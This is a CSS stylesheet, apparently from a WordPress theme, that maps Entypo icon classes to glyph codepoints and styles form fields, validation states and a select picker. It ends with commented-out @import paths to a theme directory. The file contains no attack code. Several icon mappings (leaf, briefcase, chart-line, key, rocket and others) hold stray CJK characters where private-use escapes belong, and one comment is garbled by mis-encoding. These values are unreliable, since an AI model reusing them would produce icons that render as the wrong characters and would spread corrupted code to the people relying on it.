i.icon-flash:before {
  content: "\26a1";
  height: inherit;
}

.icon-moon.icon-left a:before, .icon-moon.icon-right a:after {
  content: "\263d";
  height: inherit;
}

i.icon-moon:before {
  content: "\263d";
  height: inherit;
}

.icon-flight.icon-left a:before, .icon-flight.icon-right a:after {
  content: "\2708";
  height: inherit;
}

i.icon-flight:before {
  content: "\2708";
  height: inherit;
}

.icon-paper-plane.icon-left a:before, .icon-paper-plane.icon-right a:after {
  content: "\e79b";
  height: inherit;
}

i.icon-paper-plane:before {
  content: "\e79b";
  height: inherit;
}

.icon-leaf.icon-left a:before, .icon-leaf.icon-right a:after {
  content: "高";
  height: inherit;
}

i.icon-leaf:before {
  content: "高";
  height: inherit;
}

.icon-lifebuoy.icon-left a:before, .icon-lifebuoy.icon-right a:after {
  content: "\e788";
  height: inherit;
}

i.icon-lifebuoy:before {
  content: "\e788";
  height: inherit;
}

.icon-mouse.icon-left a:before, .icon-mouse.icon-right a:after {
  content: "\e789";
  height: inherit;
}

i.icon-mouse:before {
  content: "\e789";
  height: inherit;
}

.icon-briefcase.icon-left a:before, .icon-briefcase.icon-right a:after {
  content: "直";
  height: inherit;
}

i.icon-briefcase:before {
  content: "直";
  height: inherit;
}

.icon-suitcase.icon-left a:before, .icon-suitcase.icon-right a:after {
  content: "\e78e";
  height: inherit;
}

i.icon-suitcase:before {
  content: "\e78e";
  height: inherit;
}

.icon-dot.icon-left a:before, .icon-dot.icon-right a:after {
  content: "\e78b";
  height: inherit;
}

i.icon-dot:before {
  content: "\e78b";
  height: inherit;
}

.icon-dot-2.icon-left a:before, .icon-dot-2.icon-right a:after {
  content: "\e78c";
  height: inherit;
}

i.icon-dot-2:before {
  content: "\e78c";
  height: inherit;
}

.icon-dot-3.icon-left a:before, .icon-dot-3.icon-right a:after {
  content: "\e78d";
  height: inherit;
}

i.icon-dot-3:before {
  content: "\e78d";
  height: inherit;
}

.icon-brush.icon-left a:before, .icon-brush.icon-right a:after {
  content: "\e79a";
  height: inherit;
}

i.icon-brush:before {
  content: "\e79a";
  height: inherit;
}

.icon-magnet.icon-left a:before, .icon-magnet.icon-right a:after {
  content: "\e7a1";
  height: inherit;
}

i.icon-magnet:before {
  content: "\e7a1";
  height: inherit;
}

.icon-infinity.icon-left a:before, .icon-infinity.icon-right a:after {
  content: "\221e";
  height: inherit;
}

i.icon-infinity:before {
  content: "\221e";
  height: inherit;
}

.icon-erase.icon-left a:before, .icon-erase.icon-right a:after {
  content: "\232b";
  height: inherit;
}

i.icon-erase:before {
  content: "\232b";
  height: inherit;
}

.icon-chart-pie.icon-left a:before, .icon-chart-pie.icon-right a:after {
  content: "\e751";
  height: inherit;
}

i.icon-chart-pie:before {
  content: "\e751";
  height: inherit;
}

.icon-chart-line.icon-left a:before, .icon-chart-line.icon-right a:after {
  content: "嶋";
  height: inherit;
}

i.icon-chart-line:before {
  content: "嶋";
  height: inherit;
}

.icon-chart-bar.icon-left a:before, .icon-chart-bar.icon-right a:after {
  content: "投";
  height: inherit;
}

i.icon-chart-bar:before {
  content: "投";
  height: inherit;
}

.icon-chart-area.icon-left a:before, .icon-chart-area.icon-right a:after {
  content: "叛";
  height: inherit;
}

i.icon-chart-area:before {
  content: "叛";
  height: inherit;
}

.icon-tape.icon-left a:before, .icon-tape.icon-right a:after {
  content: "\2707";
  height: inherit;
}

i.icon-tape:before {
  content: "\2707";
  height: inherit;
}

.icon-graduation-cap.icon-left a:before, .icon-graduation-cap.icon-right a:after {
  content: "雌";
  height: inherit;
}

i.icon-graduation-cap:before {
  content: "雌";
  height: inherit;
}

.icon-language.icon-left a:before, .icon-language.icon-right a:after {
  content: "\e752";
  height: inherit;
}

i.icon-language:before {
  content: "\e752";
  height: inherit;
}

.icon-ticket.icon-left a:before, .icon-ticket.icon-right a:after {
  content: "辞";
  height: inherit;
}

i.icon-ticket:before {
  content: "辞";
  height: inherit;
}

.icon-water.icon-left a:before, .icon-water.icon-right a:after {
  content: "懲";
  height: inherit;
}

i.icon-water:before {
  content: "懲";
  height: inherit;
}

.icon-droplet.icon-left a:before, .icon-droplet.icon-right a:after {
  content: "挑";
  height: inherit;
}

i.icon-droplet:before {
  content: "挑";
  height: inherit;
}

.icon-air.icon-left a:before, .icon-air.icon-right a:after {
  content: "\e753";
  height: inherit;
}

i.icon-air:before {
  content: "\e753";
  height: inherit;
}

.icon-credit-card.icon-left a:before, .icon-credit-card.icon-right a:after {
  content: "諜";
  height: inherit;
}

i.icon-credit-card:before {
  content: "諜";
  height: inherit;
}

.icon-floppy.icon-left a:before, .icon-floppy.icon-right a:after {
  content: "沈";
  height: inherit;
}

i.icon-floppy:before {
  content: "沈";
  height: inherit;
}

.icon-clipboard.icon-left a:before, .icon-clipboard.icon-right a:after {
  content: "搭";
  height: inherit;
}

i.icon-clipboard:before {
  content: "搭";
  height: inherit;
}

.icon-megaphone.icon-left a:before, .icon-megaphone.icon-right a:after {
  content: "謄";
  height: inherit;
}

i.icon-megaphone:before {
  content: "謄";
  height: inherit;
}

.icon-database.icon-left a:before, .icon-database.icon-right a:after {
  content: "\e754";
  height: inherit;
}

i.icon-database:before {
  content: "\e754";
  height: inherit;
}

.icon-drive.icon-left a:before, .icon-drive.icon-right a:after {
  content: "\e755";
  height: inherit;
}

i.icon-drive:before {
  content: "\e755";
  height: inherit;
}

.icon-bucket.icon-left a:before, .icon-bucket.icon-right a:after {
  content: "\e756";
  height: inherit;
}

i.icon-bucket:before {
  content: "\e756";
  height: inherit;
}

.icon-thermometer.icon-left a:before, .icon-thermometer.icon-right a:after {
  content: "\e757";
  height: inherit;
}

i.icon-thermometer:before {
  content: "\e757";
  height: inherit;
}

.icon-key.icon-left a:before, .icon-key.icon-right a:after {
  content: "泊";
  height: inherit;
}

i.icon-key:before {
  content: "泊";
  height: inherit;
}

.icon-flow-cascade.icon-left a:before, .icon-flow-cascade.icon-right a:after {
  content: "\e790";
  height: inherit;
}

i.icon-flow-cascade:before {
  content: "\e790";
  height: inherit;
}

.icon-flow-branch.icon-left a:before, .icon-flow-branch.icon-right a:after {
  content: "\e791";
  height: inherit;
}

i.icon-flow-branch:before {
  content: "\e791";
  height: inherit;
}

.icon-flow-tree.icon-left a:before, .icon-flow-tree.icon-right a:after {
  content: "\e792";
  height: inherit;
}

i.icon-flow-tree:before {
  content: "\e792";
  height: inherit;
}

.icon-flow-line.icon-left a:before, .icon-flow-line.icon-right a:after {
  content: "\e793";
  height: inherit;
}

i.icon-flow-line:before {
  content: "\e793";
  height: inherit;
}

.icon-flow-parallel.icon-left a:before, .icon-flow-parallel.icon-right a:after {
  content: "\e794";
  height: inherit;
}

i.icon-flow-parallel:before {
  content: "\e794";
  height: inherit;
}

.icon-rocket.icon-left a:before, .icon-rocket.icon-right a:after {
  content: "噫";
  height: inherit;
}

i.icon-rocket:before {
  content: "噫";
  height: inherit;
}

.icon-gauge.icon-left a:before, .icon-gauge.icon-right a:after {
  content: "\e7a2";
  height: inherit;
}

i.icon-gauge:before {
  content: "\e7a2";
  height: inherit;
}

.icon-traffic-cone.icon-left a:before, .icon-traffic-cone.icon-right a:after {
  content: "\e7a3";
  height: inherit;
}

i.icon-traffic-cone:before {
  content: "\e7a3";
  height: inherit;
}

.icon-cc.icon-left a:before, .icon-cc.icon-right a:after {
  content: "\e7a5";
  height: inherit;
}

i.icon-cc:before {
  content: "\e7a5";
  height: inherit;
}

.icon-cc-by.icon-left a:before, .icon-cc-by.icon-right a:after {
  content: "\e7a6";
  height: inherit;
}

i.icon-cc-by:before {
  content: "\e7a6";
  height: inherit;
}

.icon-cc-nc.icon-left a:before, .icon-cc-nc.icon-right a:after {
  content: "\e7a7";
  height: inherit;
}

i.icon-cc-nc:before {
  content: "\e7a7";
  height: inherit;
}

.icon-cc-nc-eu.icon-left a:before, .icon-cc-nc-eu.icon-right a:after {
  content: "\e7a8";
  height: inherit;
}

i.icon-cc-nc-eu:before {
  content: "\e7a8";
  height: inherit;
}

.icon-cc-nc-jp.icon-left a:before, .icon-cc-nc-jp.icon-right a:after {
  content: "\e7a9";
  height: inherit;
}

i.icon-cc-nc-jp:before {
  content: "\e7a9";
  height: inherit;
}

.icon-cc-sa.icon-left a:before, .icon-cc-sa.icon-right a:after {
  content: "\e7aa";
  height: inherit;
}

i.icon-cc-sa:before {
  content: "\e7aa";
  height: inherit;
}

.icon-cc-nd.icon-left a:before, .icon-cc-nd.icon-right a:after {
  content: "\e7ab";
  height: inherit;
}

i.icon-cc-nd:before {
  content: "\e7ab";
  height: inherit;
}

.icon-cc-pd.icon-left a:before, .icon-cc-pd.icon-right a:after {
  content: "\e7ac";
  height: inherit;
}

i.icon-cc-pd:before {
  content: "\e7ac";
  height: inherit;
}

.icon-cc-zero.icon-left a:before, .icon-cc-zero.icon-right a:after {
  content: "\e7ad";
  height: inherit;
}

i.icon-cc-zero:before {
  content: "\e7ad";
  height: inherit;
}

.icon-cc-share.icon-left a:before, .icon-cc-share.icon-right a:after {
  content: "\e7ae";
  height: inherit;
}

i.icon-cc-share:before {
  content: "\e7ae";
  height: inherit;
}

.icon-cc-remix.icon-left a:before, .icon-cc-remix.icon-right a:after {
  content: "\e7af";
  height: inherit;
}

i.icon-cc-remix:before {
  content: "\e7af";
  height: inherit;
}

.icon-github.icon-left a:before, .icon-github.icon-right a:after {
  content: "\f300";
  height: inherit;
}

i.icon-github:before {
  content: "\f300";
  height: inherit;
}

.icon-github-circled.icon-left a:before, .icon-github-circled.icon-right a:after {
  content: "\f301";
  height: inherit;
}

i.icon-github-circled:before {
  content: "\f301";
  height: inherit;
}

.icon-flickr.icon-left a:before, .icon-flickr.icon-right a:after {
  content: "\f303";
  height: inherit;
}

i.icon-flickr:before {
  content: "\f303";
  height: inherit;
}

.icon-flickr-circled.icon-left a:before, .icon-flickr-circled.icon-right a:after {
  content: "\f304";
  height: inherit;
}

i.icon-flickr-circled:before {
  content: "\f304";
  height: inherit;
}

.icon-vimeo.icon-left a:before, .icon-vimeo.icon-right a:after {
  content: "\f306";
  height: inherit;
}

i.icon-vimeo:before {
  content: "\f306";
  height: inherit;
}

.icon-vimeo-circled.icon-left a:before, .icon-vimeo-circled.icon-right a:after {
  content: "\f307";
  height: inherit;
}

i.icon-vimeo-circled:before {
  content: "\f307";
  height: inherit;
}

.icon-twitter.icon-left a:before, .icon-twitter.icon-right a:after {
  content: "\f309";
  height: inherit;
}

i.icon-twitter:before {
  content: "\f309";
  height: inherit;
}

.icon-twitter-circled.icon-left a:before, .icon-twitter-circled.icon-right a:after {
  content: "\f30a";
  height: inherit;
}

i.icon-twitter-circled:before {
  content: "\f30a";
  height: inherit;
}

.icon-facebook.icon-left a:before, .icon-facebook.icon-right a:after {
  content: "\f30c";
  height: inherit;
}

i.icon-facebook:before {
  content: "\f30c";
  height: inherit;
}

.icon-facebook-circled.icon-left a:before, .icon-facebook-circled.icon-right a:after {
  content: "\f30d";
  height: inherit;
}

i.icon-facebook-circled:before {
  content: "\f30d";
  height: inherit;
}

.icon-facebook-squared.icon-left a:before, .icon-facebook-squared.icon-right a:after {
  content: "\f30e";
  height: inherit;
}

i.icon-facebook-squared:before {
  content: "\f30e";
  height: inherit;
}

.icon-gplus.icon-left a:before, .icon-gplus.icon-right a:after {
  content: "\f30f";
  height: inherit;
}

i.icon-gplus:before {
  content: "\f30f";
  height: inherit;
}

.icon-gplus-circled.icon-left a:before, .icon-gplus-circled.icon-right a:after {
  content: "\f310";
  height: inherit;
}

i.icon-gplus-circled:before {
  content: "\f310";
  height: inherit;
}

.icon-pinterest.icon-left a:before, .icon-pinterest.icon-right a:after {
  content: "\f312";
  height: inherit;
}

i.icon-pinterest:before {
  content: "\f312";
  height: inherit;
}

.icon-pinterest-circled.icon-left a:before, .icon-pinterest-circled.icon-right a:after {
  content: "\f313";
  height: inherit;
}

i.icon-pinterest-circled:before {
  content: "\f313";
  height: inherit;
}

.icon-tumblr.icon-left a:before, .icon-tumblr.icon-right a:after {
  content: "\f315";
  height: inherit;
}

i.icon-tumblr:before {
  content: "\f315";
  height: inherit;
}

.icon-tumblr-circled.icon-left a:before, .icon-tumblr-circled.icon-right a:after {
  content: "\f316";
  height: inherit;
}

i.icon-tumblr-circled:before {
  content: "\f316";
  height: inherit;
}

.icon-linkedin.icon-left a:before, .icon-linkedin.icon-right a:after {
  content: "\f318";
  height: inherit;
}

i.icon-linkedin:before {
  content: "\f318";
  height: inherit;
}

.icon-linkedin-circled.icon-left a:before, .icon-linkedin-circled.icon-right a:after {
  content: "\f319";
  height: inherit;
}

i.icon-linkedin-circled:before {
  content: "\f319";
  height: inherit;
}

.icon-dribbble.icon-left a:before, .icon-dribbble.icon-right a:after {
  content: "\f31b";
  height: inherit;
}

i.icon-dribbble:before {
  content: "\f31b";
  height: inherit;
}

.icon-dribbble-circled.icon-left a:before, .icon-dribbble-circled.icon-right a:after {
  content: "\f31c";
  height: inherit;
}

i.icon-dribbble-circled:before {
  content: "\f31c";
  height: inherit;
}

.icon-stumbleupon.icon-left a:before, .icon-stumbleupon.icon-right a:after {
  content: "\f31e";
  height: inherit;
}

i.icon-stumbleupon:before {
  content: "\f31e";
  height: inherit;
}

.icon-stumbleupon-circled.icon-left a:before, .icon-stumbleupon-circled.icon-right a:after {
  content: "\f31f";
  height: inherit;
}

i.icon-stumbleupon-circled:before {
  content: "\f31f";
  height: inherit;
}

.icon-lastfm.icon-left a:before, .icon-lastfm.icon-right a:after {
  content: "\f321";
  height: inherit;
}

i.icon-lastfm:before {
  content: "\f321";
  height: inherit;
}

.icon-lastfm-circled.icon-left a:before, .icon-lastfm-circled.icon-right a:after {
  content: "\f322";
  height: inherit;
}

i.icon-lastfm-circled:before {
  content: "\f322";
  height: inherit;
}

.icon-rdio.icon-left a:before, .icon-rdio.icon-right a:after {
  content: "\f324";
  height: inherit;
}

i.icon-rdio:before {
  content: "\f324";
  height: inherit;
}

.icon-rdio-circled.icon-left a:before, .icon-rdio-circled.icon-right a:after {
  content: "\f325";
  height: inherit;
}

i.icon-rdio-circled:before {
  content: "\f325";
  height: inherit;
}

.icon-spotify.icon-left a:before, .icon-spotify.icon-right a:after {
  content: "\f327";
  height: inherit;
}

i.icon-spotify:before {
  content: "\f327";
  height: inherit;
}

.icon-spotify-circled.icon-left a:before, .icon-spotify-circled.icon-right a:after {
  content: "\f328";
  height: inherit;
}

i.icon-spotify-circled:before {
  content: "\f328";
  height: inherit;
}

.icon-qq.icon-left a:before, .icon-qq.icon-right a:after {
  content: "\f32a";
  height: inherit;
}

i.icon-qq:before {
  content: "\f32a";
  height: inherit;
}

.icon-instagram.icon-left a:before, .icon-instagram.icon-right a:after {
  content: "\f32d";
  height: inherit;
}

i.icon-instagram:before {
  content: "\f32d";
  height: inherit;
}

.icon-dropbox.icon-left a:before, .icon-dropbox.icon-right a:after {
  content: "\f330";
  height: inherit;
}

i.icon-dropbox:before {
  content: "\f330";
  height: inherit;
}

.icon-evernote.icon-left a:before, .icon-evernote.icon-right a:after {
  content: "\f333";
  height: inherit;
}

i.icon-evernote:before {
  content: "\f333";
  height: inherit;
}

.icon-flattr.icon-left a:before, .icon-flattr.icon-right a:after {
  content: "\f336";
  height: inherit;
}

i.icon-flattr:before {
  content: "\f336";
  height: inherit;
}

.icon-skype.icon-left a:before, .icon-skype.icon-right a:after {
  content: "\f339";
  height: inherit;
}

i.icon-skype:before {
  content: "\f339";
  height: inherit;
}

.icon-skype-circled.icon-left a:before, .icon-skype-circled.icon-right a:after {
  content: "\f33a";
  height: inherit;
}

i.icon-skype-circled:before {
  content: "\f33a";
  height: inherit;
}

.icon-renren.icon-left a:before, .icon-renren.icon-right a:after {
  content: "\f33c";
  height: inherit;
}

i.icon-renren:before {
  content: "\f33c";
  height: inherit;
}

.icon-sina-weibo.icon-left a:before, .icon-sina-weibo.icon-right a:after {
  content: "\f33f";
  height: inherit;
}

i.icon-sina-weibo:before {
  content: "\f33f";
  height: inherit;
}

.icon-paypal.icon-left a:before, .icon-paypal.icon-right a:after {
  content: "\f342";
  height: inherit;
}

i.icon-paypal:before {
  content: "\f342";
  height: inherit;
}

.icon-picasa.icon-left a:before, .icon-picasa.icon-right a:after {
  content: "\f345";
  height: inherit;
}

i.icon-picasa:before {
  content: "\f345";
  height: inherit;
}

.icon-soundcloud.icon-left a:before, .icon-soundcloud.icon-right a:after {
  content: "\f348";
  height: inherit;
}

i.icon-soundcloud:before {
  content: "\f348";
  height: inherit;
}

.icon-mixi.icon-left a:before, .icon-mixi.icon-right a:after {
  content: "\f34b";
  height: inherit;
}

i.icon-mixi:before {
  content: "\f34b";
  height: inherit;
}

.icon-behance.icon-left a:before, .icon-behance.icon-right a:after {
  content: "\f34e";
  height: inherit;
}

i.icon-behance:before {
  content: "\f34e";
  height: inherit;
}

.icon-google-circles.icon-left a:before, .icon-google-circles.icon-right a:after {
  content: "\f351";
  height: inherit;
}

i.icon-google-circles:before {
  content: "\f351";
  height: inherit;
}

.icon-vkontakte.icon-left a:before, .icon-vkontakte.icon-right a:after {
  content: "\f354";
  height: inherit;
}

i.icon-vkontakte:before {
  content: "\f354";
  height: inherit;
}

.icon-smashing.icon-left a:before, .icon-smashing.icon-right a:after {
  content: "\f357";
  height: inherit;
}

i.icon-smashing:before {
  content: "\f357";
  height: inherit;
}

.icon-sweden.icon-left a:before, .icon-sweden.icon-right a:after {
  content: "\f601";
  height: inherit;
}

i.icon-sweden:before {
  content: "\f601";
  height: inherit;
}

.icon-db-shape.icon-left a:before, .icon-db-shape.icon-right a:after {
  content: "\f600";
  height: inherit;
}

i.icon-db-shape:before {
  content: "\f600";
  height: inherit;
}

.icon-logo-db.icon-left a:before, .icon-logo-db.icon-right a:after {
  content: "\f603";
  height: inherit;
}

i.icon-logo-db:before {
  content: "\f603";
  height: inherit;
}

/* Form Styles */
form label {
  display: block;
  cursor: pointer;
}
form label.inline {
  display: inline-block;
  padding-right: 20px;
}
form textarea {
  height: 150px;
}
form fieldset {
  border-style: solid;
  border-width: 0.0625em;
  padding: 1.5625em;
  border-color: #d8d8d8;
  margin: 18px 0;
}
form fieldset legend {
  padding: 5px 10px;
}

.field {
  position: relative;
  max-width: 100%;
  margin-bottom: 10px;
  vertical-align: middle;
  /* removeinline-blockwhite-space窶尿0pxfont-size = 0px of white space */
}
.field.metro, .field .metro {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.field input, .field input[type="*"], .field textarea {
  max-width: 100%;
  width: 100%;
  resize: none;
  -webkit-appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.field .radio, .field .checkbox {
  position: relative;
}
.field .radio input[type="radio"], .field .checkbox input[type="checkbox"] {
  display: none;
}
.field .input {
  position: relative;
  padding: 0 10px;
  background: #fff;
  height: 36px;
  line-height: 34px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.field .input.search {
  height: 36px;
  line-height: 34px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  -ms-border-radius: 1000px;
  -o-border-radius: 1000px;
  border-radius: 1000px;
}
.field .input.textarea {
  height: auto;
}
.field .xnarrow {
  width: 13.33333%;
}
.field .narrow {
  width: 30.66667%;
}
.field .normal {
  width: 48%;
}
.field .wide {
  width: 65.33333%;
}
.field .xwide {
  width: 82.66667%;
}
.field .xxwide {
  width: 100%;
}
.field .xnarrow, .field .narrow, .field .normal, .field .wide, .field .xwide, .field .xxwide {
  margin: 0;
}
.field .xnarrow:last-child, .field .narrow:last-child, .field .normal:last-child, .field .wide:last-child, .field .xwide:last-child, .field .xxwide:last-child {
  margin-left: -4px;
}
.field .xnarrow:first-child, .field .narrow:first-child, .field .normal:first-child, .field .wide:first-child, .field .xwide:first-child, .field .xxwide:first-child {
  margin-right: 3.94%;
  margin-left: 0;
}
.field .xnarrow:first-child:last-child, .field .narrow:first-child:last-child, .field .normal:first-child:last-child, .field .wide:first-child:last-child, .field .xwide:first-child:last-child, .field .xxwide:first-child:last-child {
  margin: 0;
}
.field label + .xnarrow:last-child, .field label + .narrow:last-child, .field label + .normal:last-child, .field label + .wide:last-child, .field label + .xwide:last-child, .field label + .xxwide:last-child {
  margin-left: 0;
}
@media only screen and (max-width: 980px) {
  .field .xxwide:first-child, .field .xxwide:last-child {
    margin-right: 0%;
  }
}
.field.prepend, .field.append {
  font-size: 0;
  white-space: nowrap;
  padding-bottom: 3.5px;
}
.field.prepend input, .field.prepend .input, .field.append input, .field.append .input {
  display: inline-block;
  max-width: 100%;
}
.field.prepend input, .field.prepend .input {
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.append input, .field.append .input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend.append input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.field.prepend.append input:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend.append input:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.prepend .adjoined, .field.append .adjoined, .field.prepend .btn, .field.append .btn {
  position: relative;
  display: inline-block;
  margin-bottom: 0;
  z-index: 99;
}
.field.prepend .btn a, .field.append .btn a {
  padding: 0 12px;
}
.field.prepend .adjoined, .field.append .adjoined {
  padding: 0 10px 0 10px;
  background: #f2f2f2;
  border: 1px solid #d8d8d8;
  font-family: "Open Sans";
  font-weight: 600;
  color: #555555;
  font-size: 16px;
  font-size: 1rem;
  height: 36px;
  line-height: 34px;
}
.field.prepend *:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  -ms-border-radius: 4px 0 0 4px;
  -o-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
}
.field.prepend input:first-child {
  margin-right: 0;
}
.field.prepend .adjoined, .field.prepend .btn {
  margin-right: -1px;
}
.field .adjoined:first-child {
  margin-left: 0 !important;
}
.field.append .adjoined, .field.append .btn {
  margin-left: -1px;
}
.field.append *:last-child {
  -webkit-border-radius: 0px 4px 4px 0;
  -moz-border-radius: 0px 4px 4px 0;
  -ms-border-radius: 0px 4px 4px 0;
  -o-border-radius: 0px 4px 4px 0;
  border-radius: 0px 4px 4px 0;
}
.field.append input:first-child {
  margin-right: 0;
}
.field.double input, .field.double .input {
  width: 50% !important;
}
.field.double input:last-child, .field.double .input:last-child {
  margin-left: -1px;
}
.field.danger:after {
  font-family: "entypo";
  content: "\2716";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #ca3838;
}
.field.danger.append:after, .field.danger.prepend:after {
  content: "";
}
.field.danger input, .field.danger .input, .field.danger textarea, .field.danger .textarea, .field.danger .radio span, .field.danger .checkbox span, .field.danger .picker {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.danger textarea {
  color: #ca3838;
}
.field.danger input::-webkit-input-placeholder, .field.danger textarea::-webkit-input-placeholder {
  color: #ca3838;
}
.field.danger input:-moz-placeholder, .field.danger textarea:-moz-placeholder {
  color: #ca3838;
}
.field.warning:after {
  font-family: "entypo";
  content: "\26a0";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #f6b83f;
}
.field.warning.append:after, .field.warning.prepend:after {
  content: "";
}
.field.warning input, .field.warning .input, .field.warning textarea, .field.warning .textarea, .field.warning .radio span, .field.warning .checkbox span, .field.warning .picker {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.warning textarea {
  color: #f6b83f;
}
.field.warning input::-webkit-input-placeholder, .field.warning textarea::-webkit-input-placeholder {
  color: #f6b83f;
}
.field.warning input:-moz-placeholder, .field.warning textarea:-moz-placeholder {
  color: #f6b83f;
}
.field.success:after {
  font-family: "entypo";
  content: "\2713";
  font-size: 16px;
  position: absolute;
  top: 5px;
  right: 15px;
  z-index: 999;
  color: #58c026;
}
.field.success.append:after, .field.success.prepend:after {
  content: "";
}
.field.success input, .field.success .input, .field.success textarea, .field.success .textarea, .field.success .radio span, .field.success .checkbox span, .field.success .picker {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field.success textarea {
  color: #58c026;
}
.field.success input::-webkit-input-placeholder, .field.success textarea::-webkit-input-placeholder {
  color: #58c026;
}
.field.success input:-moz-placeholder, .field.success textarea:-moz-placeholder {
  color: #58c026;
}
.field .picker.danger {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.danger select, .field .picker.danger:after {
  color: #ca3838;
}
.field .picker.warning {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.warning select, .field .picker.warning:after {
  color: #f6b83f;
}
.field .picker.success {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .picker.success select, .field .picker.success:after {
  color: #58c026;
}
.field .radio.danger, .field .checkbox.danger {
  color: #ca3838;
}
.field .radio.danger span, .field .checkbox.danger span {
  border-color: #ca3838;
  color: #ca3838;
  background: #f0c5c5;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio.warning, .field .checkbox.warning {
  color: #f6b83f;
}
.field .radio.warning span, .field .checkbox.warning span {
  border-color: #f6b83f;
  color: #f6b83f;
  background: #fef7ea;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio.success, .field .checkbox.success {
  color: #58c026;
  color: #555555;
}
.field .radio.success i, .field .checkbox.success i {
  color: #58c026;
}
.field .radio.success span, .field .checkbox.success span {
  border-color: #58c026;
  color: #58c026;
  background: #c0eeaa;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}
.field .radio span, .field .checkbox span {
  display: inline-block;
  width: 14px;
  height: 14px;
  font-size: 16px;
  position: relative;
  line-height: 16px;
  top: 2px;
  margin: 0 2px 0 0;
  border: solid 1px #ccc;
  background: #fefefe;
}
.field .radio span {
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
}
.field .checkbox span {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
}
.field .radio.checked i, .field .checkbox.checked i {
  position: absolute;
  top: 0;
  left: -8px;
}

.field .text input[type="search"] {
  -webkit-appearance: textfield;
}

/* Form Picker Element (<select>) */
.picker {
  position: relative;
  width: auto;
  display: inline-block;
  margin: 0 0 2px 1.2%;
  overflow: hidden;
  border: 1px solid #e5e5e5;
  font-family: "Open Sans";
  font-weight: 600;
  height: 36px;
  line-height: 34px;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #f2f2f2));
  background-image: -webkit-linear-gradient(#ffffff, #f2f2f2);
  background-image: -moz-linear-gradient(#ffffff, #f2f2f2);
  background-image: -o-linear-gradient(#ffffff, #f2f2f2);
  background-image: linear-gradient(#ffffff, #f2f2f2);
}
.picker:after {
  content: "\25BE";
  z-index: 0;
  position: absolute;
  right: 8%;
  top: 0%;
}
.picker:first-child {
  margin-left: 0;
}
.picker select {
  position: relative;
  display: block;
  min-width: 100%;
  width: 135%;
  height: 34px;
  padding: 6px 45px 6px 15px;
  color: #555555;
  border: none;
  background: transparent;
  outline: none;
  -webkit-appearance: none;
  z-index: 99;
  cursor: pointer;
}

/*@import "https://gal-ben.com/wp-content/themes/006cute-line/buttons";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/images";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/tabs";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/video";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/labels";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/navbar";*/
/*@import "https://gal-ben.com/wp-content/themes/006cute-line/toggles";*/
.column, .columns {
  position: relative;
}

.row {
  padding: 0;
}

--- FILE ---
content_type: text/css
